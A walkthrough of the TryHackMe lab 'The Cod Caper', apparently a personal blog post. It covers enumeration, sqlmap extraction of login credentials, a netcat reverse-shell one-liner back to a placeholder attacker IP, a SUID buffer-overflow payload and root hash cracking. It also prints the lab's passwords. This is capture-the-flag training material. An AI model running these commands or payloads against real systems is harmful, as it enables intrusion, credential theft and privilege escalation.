TryHackMe: The Cod Caper
A compact walkthrough of The Cod Caper — enumeration, SQL injection, shelling, local enumeration, and SUID binary exploitation.
TryHackMe: The Cod Caper — Writeup | 20 September 2025
Author: Aakash Modi
Short Description:
A compact walkthrough of The Cod Caper — enumeration, SQL injection, shelling, local enumeration, and SUID binary exploitation.
Overview
This walkthrough documents my approach to the TryHackMe room “The Cod Caper”. The room covers web enumeration, SQL injection, shell access, privilege escalation, and SUID binary exploitation to recover and crack a root hash. Follow the steps below to reproduce the flow in a safe lab environment.
Reconnaissance & Scanning
Nmap
Run a full port and service scan:
1
sudo nmap -Pn -T4 -n -sC -sV -p- -oN thecodcaper_scan.txt 10.201.13.85

Scan Results:
1
2
3
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Q&A:
- How many ports are open on the target machine?
2 - What is the http-title of the web server?
Apache2 Ubuntu Default Page: It works - What version is the ssh service?
OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 - What version is the http service?
Apache/2.4.18
Web Enumeration

Run Gobuster to find interesting files:
1
gobuster dir -u http://10.201.13.85/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -o dir_results.txt -x "php,txt,html" -t 25
Results:
1
2
/administrator.php (Status: 200) [Size: 409]
/index.html (Status: 200) [Size: 10918]
Q&A:
- What is the name of the important file on the server?
administrator.php
SQL Injection
Capture the HTTP request for administrator.php and run sqlmap:
1
2
3

sqlmap -r req.txt -u http://10.201.13.85/administrator.php --dbs
sqlmap -r req.txt -D users --tables
sqlmap -r req.txt -D users -T users --dump
Credentials Found:
username: pingudadpassword: secretpass
After logging in, the admin dashboard exposes a command execution feature.


Reverse Shell Command:
1
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc <YOUR_IP> 8888 >/tmp/f
Listener receives shell:

Find stored credentials:
1
find / -name "pass" 2>/dev/null
Privilege Escalation & Root Hash Extraction

1. Retrieve SSH Password
1
cat /var/hidden/pass

2. SSH Login & Enumeration
1
ssh pingu@10.201.127.143
Transfer and run LinEnum for local enumeration:
1
2
3
wget https://raw.githubusercontent.com/rebootuser/LinEnum/refs/heads/master/LinEnum.sh
scp LinEnum.sh pingu@10.201.127.143:/tmp
sh LinEnum.sh

3. SUID Binary Discovery
LinEnum reveals SUID binary: /opt/secret/root

4. Manual Binary Exploitation
Analyze with GDB:
1
2
gdb /opt/secret/root
disassemble shell
Exploit:

1
python -c 'print "A"*44 + "\xcb\x84\x04\x08"' | /opt/secret/root


5. Root Hash Extraction & Cracking


Crack with John the Ripper:
1
john --wordlist=/usr/share/wordlists/rockyou.txt root_hash.txt
Root password found: love2fish
Summary
- Enumerated and found SSH credentials.
- Logged in and performed local enumeration.
- Discovered and exploited a SUID binary for root access.
- Extracted and cracked the root hash to obtain the final password.
A compact, step-by-step guide for “The Cod Caper” on TryHackMe — covering enumeration, exploitation, and privilege escalation for root access.